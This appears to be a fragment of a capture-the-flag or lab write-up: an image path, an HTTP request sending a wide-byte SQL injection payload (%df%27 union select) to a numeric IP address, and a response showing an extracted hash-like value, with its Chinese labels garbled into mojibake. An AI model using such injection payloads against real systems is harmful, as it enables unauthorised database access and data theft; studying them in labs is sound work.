 GET http://103.238.227.13:10083/?id=-1%df%27 union select string,2 from `key` where id=1 -- + Params Send
Pretty Raw Preview
SQL娉ㄥ叆娴嬭瘯
key琛�,id=1鐨剆tring瀛楁
id 54f3320dc261f313ba712eb3f13a1f6d
key 2